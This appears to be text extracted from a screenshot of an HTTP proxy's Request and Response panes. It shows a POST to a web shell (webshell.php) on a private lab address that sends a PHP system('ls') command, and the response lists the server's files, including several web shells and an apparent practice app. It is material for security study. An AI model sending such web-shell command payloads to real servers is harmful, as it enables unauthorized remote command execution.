 Request
Raw Params Headers Hex
POST /webshell.php HTTP/1.1
Host: 192.168.199.200
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
xxx=system('ls');
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 06 Sep 2019 01:23:09 GMT
Server: Apache/2.4.34 (Unix) PHP/7.1.23
X-Powered-By: PHP/7.1.23
Content-Length: 159
Connection: close
Content-Type: text/html; charset=UTF-8
1.html
1.php
PoweredByMacOSX.gif
PoweredByMacOSXLarge.gif
con.php
index.html.en
index.html.en~orig
pikachu-master
vld
webshell.php
webshell2.php
webshell3.php